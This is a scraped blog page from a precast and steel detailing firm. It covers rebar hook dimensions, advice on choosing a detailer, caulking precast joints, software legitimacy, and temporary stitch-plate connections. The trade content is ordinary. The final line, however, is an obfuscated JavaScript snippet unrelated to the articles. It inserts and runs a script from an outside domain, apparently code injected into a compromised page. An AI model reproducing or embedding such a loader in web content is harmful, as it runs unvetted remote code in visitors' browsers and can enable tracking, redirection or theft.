| D500 N BAR dia d, (mm) | Pin dia factor f, (Pin dia meter dp= fxd a | 180 deg hook b | 135 deg hook | 90 cog c |
| 10 | 4 for fitments | 100/105 | 120 | 140/155 |
| 12 | 4 for fitments | 110/115 | 130/145 | 155/170 |
| 16 | 4 for fitments / 5 dia 80 | 120/130 | 150/165 | 185/205 |
| 20 | 4 for fitments / 5 dia 80 | 140/150 | 200/220 | 220/240 |
| 24 | 4 for fitments / 5 dia 80 | 170/180 | 200/240 | 265/290 |
| 28 | ||||
| 32 | ||||
| 36 | ||||
| 40 | ||||
Category: Precast Blogs

Tek1 has detailed over 100,000 precast panels over 19 years.
over 90,000 were detailed under a proxy name Advanced Pretty Pictures Pty Ltd
-

Standard Hooks and Cogs for Precast
-

How to choose a good detailer / draftsperson?
You’ve got 2-3 quotes for a precast or steel detailer or draftsman / draftsperson. Different prices. Who do you pick?
When comparing (prices), make sure you compare apples-to-apples:
- are you also comparing quality and/or
- other deliverables?
Consider the following when assessing candidates:
- Assess on QUALITY, not price!
- Deliverables?

- How long have they been in business?
- Past Projects
- Past Reviews (this is a loose guide only)
- Documentation of Knowledge
- Documentation of Training
- Test Their Knowledge!
- Legitimacy of their operations
- Understand Internal Processes
- Understand Pricing: terms, supply vs demand for their services
- Staff: who are they? How long have they been there?
- Accreditation
Warning: Assess on Quality, not on Price
- A bad detailer will cost you your entire project: whether that’s $10,000 or $20,000,000 m, they will destroy your reputation, your cash flow, and your business. To me it makes no sense to assess on price alone – it is insanity to do so – you must assess on quality.
- e.g. Story time: I went to meet a big fabricator in Melbourne – who wanted shop drawings for $6.00 / panel. That was an order of magnitude cheaper than what I was quoting. I said how is are you going to do that? He quoted an overseas firm whom we know (this firm is a client killer – they destroy clients but seem to churn enough to stay alive). Fabricator wanted me to price match at $6.00 / panel. I laughed and said: “I can’t do that. Impossible. Good luck with$6.00 / panel!” He was smug. I was astounded at how smug he was – because he did not know, and could not foresee the danger that lay in front of him – for himself, and his employer. This guy was awarded the precast project – it was a prison job – and he then flipped his project to $6.00 detailers, and that detailer basically killed him, and the job. The fabricator lost the contract, and it eventually landed in our lap. That manager essentially killed his employer and the last I heard of him – he was transferred out of his Melbourne position into a role interstate. I could have told him that he was heading for trouble, but this guy wouldn’t have listened to me. The point being: do not assess on price, assess on quality. We are dealing with high stakes outcomes, not a low stakes trinket where ersatz will suffice.
Deliverables
- Enumerate their deliverables. Different business have different deliverables and different mechanisms by which they deliver results to you.
- Our deliverables are as follows:
- IFA: Marking Plans, Assembly Drawings, Anchor Bolt Plans. No IFC model when we release IFA drawings.
- IFC: Marking Plans, Assembly Drawings, Anchor bolt plans, drilling layout for Chemset/True Bolt, Part Drawings, NC1 files, DXF files for Plates, CAD exports of requested marking plans and elevations
- And we don’t deliver db1 files until invoices are cleared. Why? Because fabricators can shop that model; and secondly, and more importantly: we want to control all aspects of the quality process: if a fabricator absconds with the model, and produces a set of drawings via a third party: and it fails – who is to be held liable? We do not want to be dragged into the fray.
- Reports: Variations reports. How is a fabricator to keep track of all the documentation associated with changes on large jobs? We will do the work for you, we have systems + processes to ensure that you will get change reports.
- Statuses / Delays: With Tek1, you will largely be informed of the status of your project. Rarely will you have to chase us.
- Timeliness: We have tools to make us efficient. We write them and build them. This allows us to deliver drawings FAST! Which means you won’t have people sitting around in your factory doing nothing.
- Further value added services. programming capabilities, tooling, surveying resources etc.
How long have they been in business?
If they’ve managed to: (i) establish themselves, and (ii) remain in business for a long time, then that, in and of itself is a semi-reliable indicator. It means:
- they began, and sustained themselves through that beginning phase,
- they have enough customers, and enough profits to survive.
- they’ve had ample opportunity to make mistakes, yet have survived.
The longer the better.

We’ve been in business since 2008. That’s at least: 16 years (at the time of writing). You can check out our ASIC filing here, and you can also check out our start year of incorporation:
We’ve been operating, successfully since 2008:
Past Projects
• How many past projects have then done?
• Have they documented them?This is easily assessable:
• Steel: We have done many, many 100s of projects – possibly nearing 1000 – check out our past Steel Projects blog.
• Precast: We have done over +130 precast panel projects for Meriton alone (indirect client and through another entity we managed). Checkout all our past precast projects blog.Documenting projects takes time. If a firm has documented it over a long period of time, it is more likely than not, that they have actually done the project. It also allows you to ask further questions about a particular project. Further it demonstrates that clients are trusting that particular detailing firm to conduct those (perhaps large, and risky) projects.
If you don’t see any projects: ask your detailer if there is any reason? Perhaps there may be commercial reasons why they are not there. Perhaps they don’t have the time / resources to post their projects.
Past Reviews
They should only serve as a loose guide. Why?
• Only over-joyed clients will make a comment, and many will only do so after prompting because:
• Clients who are happy with their detailer: WILL NOT be incentivised to promote their detailer’s name via Google Reviews (or any other platform): because this would entail further competition for themselves, which would serve to push up their prices when asking us to quote for their work. We are not dealing with cafes and restaurants. Precast jobs are expensive, and there is zero incentive to promote “their” cornered resource, especially on jobs worth millions of dollars.
• Clients who are disappointed will not bother to leave a review: they will leave and not return.You cannot trust the existence or non-existence of Google reviews, unless these clients are mums and dads (doing 1 off jobs), or you’ve gone above the call of duty for your client. Nevertheless, we do have some – If interested, check out Tek1’s Google reviews: Tek1’s Google Reviews:
Documentation of Knowledge
• Do they document knowledge? Do they know what they are talking about?
• Do you learn something that you yourself did not know?At Tek1 we document our learnings for our staff. They serve a secondary function: that of marketing to prospective clients: clients can form a judgment of competence based on the quality and quantity of documentation they can see.
Check out our technical blog posts:
1. Steel
2. Precast
3. Tekla
4. AutoCAD .net API (our programming capabilities)
5. Tekla Open API (our programming capabilities)
6. Staff Memos.As above: documenting knowledge and creating training courses takes time: it demonstrates that a firm has the resources, and commitment to do so.
Can the cheaper detailing firms do the same?
Documentation of Training
The better firms will document their training. We do this through:
- Staff memos.
- And we also assess staff through various (applicable) online quizzes.
- Do they post their training videos online?
Staff are also assessed for their knowledge on the job.
Test Their Knowledge!
If you know your domain, ask whoever claims to hold knowledge, some simple questions:
• What is the difference between a UB and an SHS? Where would I use one over another?
• What does a “grade” of material mean?
• What are my transport limitations?
• What Ausutralian standards are applicable for this staircase / balustrades?
• What is the difference between a ferrule and a coupler? Where would I use one over another?
• What does rebar mean?
• How should you dimension a precast panel?Then you can gauge whether they know what they are talking about.
Staff
• Who is doing the work?
• How long have they been with the firm?
• Where are they located?
• Do you own or control your detailers?
• How much are they being paid? What is their incentive structure?At Tek1, we’re open about who are staff are. Many have been with us for a very long time: +8 years. This means they’ve seen a lot of issues. You can check out our team, and their blogs in the our team page.
Staff churn is not a good thing, as a client or as a business.
Our staff are located in our privately held back office in South India. We hire, we fire. We train, manage and steward. We have direct control of our staff: we do not hail-Mary your job to external contractors in Timbuktu and hope that it comes back perfect. It never does. And we pay our very staff well. When you compare our quote to cheaper detailers, consider: how much are they paying their staff? If you pay peanuts, you may get monkeys.
Legitimacy of Our Operations
- We use 100% genuine Tekla licenses. These are very expensive, and is why we cannot compete with cheaper pirate licenses. Do you really think a pirate, who steals software, will miraculous be straight in their dealings with you?
- We’re above board: we pay tax. No cash.
- We pay our suppliers well, and on time. This enables you job to be delivered well, and on time.
- We’re tooled up and constantly innovating. Our AWS (Amazon Web Services) cost alone – at one stage: was around $500 / month. How many detailing firms do you know with AWS in their stack? Why do we have AWS? Tooling: it allows us to deliver a better, overall product to you.
- Proprietary software: as alluded to above: we don’t steal. We write our own tools. Many in this industry are little better than thieves, both in software, and in taxes.
- e.g. Why should you care if a detailing firms gives you shop drawings cheaply (via thievery)? You should care because it speaks volumes about the integrity of the people in your supply chain. If they lack integrity, how can you expect them to have integrity in performing their work when you are not watching them?
- If they claim to have custom tooling, but cannot program, and have little ability to innovate: it doesn’t take a rocket scientist to figure out how they got their tools. The good old fashioned way: pilfering.
Legitimacy serves to add additional costs, but with those costs come integrity in the work. Basically you get what you pay for.
Will they throw you under the bus?
- Client did not pay us, gave us obsolete drawings, and was a poor interface with their client i.e. the builder. The project was delayed, because the builder could not contact them directly – because they absconded and went to a destination wedding overseas. A frustrated builder called us directly, wanting a few cast-in-plates: “just give me the drawings, I”ll pay you direct”. What would you do? Cut your client loose (and get paid)? We knew our client would not pay us – he was already late in payment, and routinely paid late, and sometimes not at all.
- But I never liked going direct: because it might completely screw over our client – who knows if they are using this job to extract payment on other jobs etc. Predictably: the builder fired our client. Our client reassured us that he would pay us regardless, but he reneged. We knew it. The point being: even when we knew we are going to lose, we did not screw over our client. For us, it’s not about the money, but some very basic ethics.
Understand Internal Processes
- Do you know HOW they operate? We publish our processes (where relevant).
- What happens if the architect / engineer adds a few extra tonnes of steel in your job? What if the reo in your panel changes? Will your detailer notify you? How will they do so?
- Will they update you on your jobs?
- Do they have systems that other detailers do not have?
Understand Pricing: terms, supply vs demand for their services
- Is the job risky? The higher the risk, the higher the price.
- Does it involve a bridge? Bridges add to the firm’s insurance premiums: these costs must be recouped.
- What are the terms of the job? Are they taking a deposit?
- Remember: good detailers are hard to find: they are always in demand. If you’re shopping for a cheap price, perhaps an established detailelr will not want to deal with you.
- Are you a known brand? Do you pay on time? Good detailers will want to deal with well established and credit-worthy players. If you’re an unknown entity, detailers may decline by quoting you a high price. Perhaps you can negotiate with them by adjusting the terms.
Further Benefits
- Are they able to deliver a 3d model to you which you can interrogate? We offer a “live link” service to our clients, so they can see their model, live, and check out any problematic areas.
- Will they give you documentation if things change for you (rather than for them)?
- Are they contactable?
- Will they update you on the status?
- Will they save your files?
- Do they have back ups?
- Do they have insurance? How much cover? What about liquidated damages? Consequential damages? Retention?
Accreditation
- If required: are staff accredited?
- Is the firm accredited? (Tek1 – as of 2024 is a registered member of the Concrete Institute of Australia)
- Verify any accreditation.
These are some ideas that will give you some insight into qualifying your detailer. There are many others which I have missed, or have avoided for the sake of brevity. Good luck!
-
Caulking Precast Panels: What, why and how?
Caulking: what, why and how?
Once installed, precast panels need to be “caulked”.
Why?
• To prevent air and water from getting in between.
• So what? If water gets in, it will cause damage: mould etc. – which is not pleasant for those occupying the building.What is caulking?
• Basically putting a sealant in between the panels, to prevent air and water from getting in.
• Most caulking, when done well, can last up to 20 years, and perhaps much longer.
• Ideally, you should use fire resistant caulking.How do you do it?
1. Wire brush the panel joints. This means to get a wire brush and scrape the edges of the panel. Why? This helps for the sealant (i.e. the caulk) to stick to the panel. Then get rid of any dust which accrued due to the wire brush. Why? To ensure maximum adhesion.
2. Add prime: where applicable. Why?
◦ Helps the caulk to stick.
◦ Fills in any porous areas, or shallow areas.
◦ Makes it easy to spot areas which need caulking and priming. But mostly, for precast panels, you might not need to prime if you choose the right sealant, and the circumstances do not require it.- Add Backing Rod
• This ensures the sealant will last.
• The rod is shaped in a particular way. Make sure the backing rode retains the hour glass shape. Do not push it in the center – because this will make it lose its concave shave – but push it in from the edges, to retain that shape.
- Apply the sealant properly:
• You must have an hour glass shape (notice the red colour). The width must be x2 the depth. It is thin in the middle. If you don’t do this you will compromise the life of your sealant, quite severely.

Image from: https://www.wbdg.org/guides-specifications/building-envelope-design-guide/joint-sealants
As you can see it is time consuming and very expensive. Perhaps innovations can be made to speed things up in the future.
More Detail:
- Checkout the Dow Sealant Technical Manual: https://www.dow.com/documents/63/63-6132-01-structural-sealant-glazing-manual-asia.pdf?iframe=true
- Joint Selant Guides: https://www.wbdg.org/guides-specifications/building-envelope-design-guide/joint-sealants
- The comments section with special thanks to Caulker Gene Carden from San Fransisco (40 year caulking expert) .
- Add Backing Rod
-
Why builders and fabricators should care about the legitimacy of supplier services?
Dealing in Fenced Goods and Services
It’s not uncommon for those receiving fabrication drawings to overlook the legitimacy of the products used by service providers. There seems to be a prevailing mindset of indifference, with the attitude being, “As long as the drawings are correct, I’m fine—I’m legally protected, and proving involvement with stolen goods is too challenging.”Similarly, many fabricators and builders consciously avoid probing into the legitimacy of the software used for services. The fear of inadvertently becoming complicit in any wrongdoing deters them from asking uncomfortable questions. However, this approach presents a couple of significant issues.
- It sets a concerning tone within your own business. If engaging in any form of dealing with stolen goods becomes an accepted part of your company philosophy, you inadvertently create an environment where “dealing in stolen goods is acceptable as long as we avoid problems.” This not only makes your business susceptible but also ingrains a risky culture among your staff.
- Secondly, this approach poses a broader threat to society. By turning a blind eye to the legitimacy of goods and services, you inadvertently contribute to a scenario where bad actors replace good ones.
The moral compass guiding what can be stolen and how far one can go becomes unsettlingly subjective, lacking the high ethical standards needed to foster a thriving and reputable industry.
It’s crucial for businesses to reassess their practices, placing a premium on integrity and ethical conduct to ensure the industry maintains its standards and safeguards against potential harm.
-

7-19 Glider’s way Steel & Precast Model
Author: Ramakrishnan
Welcome to TEK1, your one-stop solution for all your structural steel and precast detailing needs. We are a team of highly skilled professionals who are passionate about transforming architectural visions into reality. With our expertise in using TEKLA, the industry’s leading software for structural engineering and modeling, we bring life to both simple and complex structures.
At TEK1, we take pride in our commitment to excellence and precision. With 16+ years of experience under our belt, we have successfully delivered top-notch detailing services to various projects across different industries. Our specialized team can handle a diverse range of structures, from small-scale buildings to large industrial complexes.
Why Choose TEK1?
- Accuracy: Our attention to detail ensures precise and error-free models, reducing any chances of on-site complications.
- Efficiency: With TEKLA’s advanced tools and our expertise, we optimize the design and detailing process, enhancing overall project efficiency.
- Collaboration: We believe in transparent and open communication with our clients, working together to achieve the best results.
- Timely Delivery: We understand the importance of meeting deadlines, and our dedicated team strives to deliver projects on time.
For More Info :-
Contact Us at :- [email protected]
Website:- https://www.tek1.com.au/steel-detailing/
Stay tuned for more informative articles and updates on the latest trends in steel and precast detailing. Don’t miss out on expert tips and valuable insights from our experienced team.
Below is a sample of a simple steel and precasting model:

Isometric view of Full Model

Precast panels Isometric View


Sample precast Layout
-
Precast Tools

We were having trouble with Precast jobs which involved Brick Snaps. We estimated that it would take +100 hours. Most of the time is pure manual labour – which could be automated, provided you worked out where / how.
We found that splitting bricks along panel lines and curves were taking inordinate amounts of time. A tool was developed and here it is.
Link to access installation files.
(Please note you will need access via Azure and Google in order to get to the installation files).
Revit Tools
Dimension the panel elements quickly:
Dimension the Dowels quickly:
Good luck trying to pirate that software.
-
TEMPORARY CONNECTION WITH DETAILS
Precast erection procedure having the set of sequences. When the panel is installed on the slab, props are fixed to stable the panel, then panel was unhooked from crane then the temporary stich plate or stich angles are connected to the next panel through cast in ferrule, which is casted on the precast panel.
The temporary connection is additional support for the precast panel for until grouting the grout tube & slab were connected to the particular panel. The panels are easily leveled up with respect to the connected panel. Minimize the no of brace connections. Easy to maintain the panel gap.

Based on the position of panels & face of the connection it is classified as below,

- In-line stich plate connection.

- Internal Stich angle connection.
- External stich angle connection.
- On edge stich angle connection.
1. In-line stich plate:
When the panel are next to each other the temporary connections are made by the straight stich plate with ferrule as mentioned below picture.
2.Internal Stich angle:
When the panel is perpendicular each other and inside corner is access to perform the connection, the internal angle stich angle is being used.
3. External stich angle:
When the panel is perpendicular each other and outside corner alone is access to perform the connection, the external angle stich angle is being used.

4.On edge stich angle connection.
Some cases, same level panels one is erected on top of slab and another one is located on ceiling level is supported by on-edge ferrule mentioned as below picture.
 ;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);